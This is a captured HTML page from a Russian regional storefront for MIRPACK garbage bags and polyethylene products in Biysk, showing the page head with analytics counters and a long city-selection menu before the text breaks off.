

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-biyisk.ru/sale/
body_size: 35372
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(79627642, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/79627642" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Распродажа мешков для мусора и продукции МИРПАК в Бийске    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Список продукции участвующей в распродаже с особыми ценами и условиями реализации, количество товара ограничено, срок распродажи может быть изменен в Бийске" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css?174886351416345" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-biyisk.ru/sale/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Распродажа мешков для мусора и продукции МИРПАК в Бийске">
<meta property="og:description" content="Список продукции участвующей в распродаже с особыми ценами и условиями реализации, количество товара ограничено, срок распродажи может быть изменен в Бийске">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8(800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Василия Шадрина, 64">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('biyisk@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">biyisk@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Бийск</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
